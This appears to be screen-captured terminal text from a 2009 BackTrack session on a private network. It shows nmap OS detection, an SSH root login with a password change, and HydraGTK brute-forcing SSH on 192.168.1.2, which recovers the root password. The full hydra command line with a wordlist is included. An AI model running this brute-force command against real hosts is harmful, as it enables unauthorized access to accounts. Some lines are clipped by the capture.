 Shell - Konsole <2>
OS:LI=S)
Uptime: 0.045 days (since Mon Mar 16 20:04:51 2009)
Network Distance: 0 hops
TCP Sequence Prediction: Difficulty=201 (Good luck!)
IP ID Sequence Generation: All zeros
Read data files from: /usr/local/share/nmap
OS detection performed. Please report any incorrect results at http://nmap.org/s
ubmit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.227 seconds
Raw packets sent: 1734 (77.058KB) | Rcvd: 3472 (147.004KB)
bt ~ #
bt ~ # ssh 192.168.1.2
root@192.168.1.2's password:
Last login: Mon Mar 16 21:08:40 2009 from 192.168.1.2
Linux 2.6.21.5.
bt ~ # passwd
Changing password for root
Enter the new password (minimum of 5, maximum of 127 characters)
Please use a combination of upper and lower case letters and numbers.
New password: *******
Re-enter new password: *******
Password changed.
bt ~ #
<< back | tr
Shell - Konsole
2 channels at 44100Hz
Capturing!
Broken pipe: Underrun occurred.
Broken pipe: Underrun occurred.
Broken pipe: Underrun occurred.
Broken pipe: Underrun occurred.
Quit
arget Passwords Tuning Specific Start
Output
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2009-03-16 21:11:36
DATA] 21 tasks, 1 servers, 21 login tries (l:1/p:21), ~1 tries per task
DATA] attacking service ssh2 on port 22
STATUS] attack finished for 192.168.1.2 (waiting for childs to finish)
elect: Bad file descriptor
Hydra (http://www.thc.org) finished at 2009-03-16 21:11:41
<finished>
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2009-03-16 21:11:55
DATA] 21 tasks, 1 servers, 21 login tries (l:1/p:21), ~1 tries per task
DATA] attacking service ssh2 on port 22
STATUS] attack finished for 192.168.1.2 (waiting for childs to finish)
22][ssh2] host: 192.168.1.2 login: root password: rockstar
Hydra (http://www.thc.org) finished at 2009-03-16 21:11:59
<finished>
Start Stop Save Output Clear Output
hydra 192.168.1.2 ssh2 -l root -P /root/lst -t 36
Shell - Konsole Shell - Konsole <2> HydraGTK 1 2 us 21:12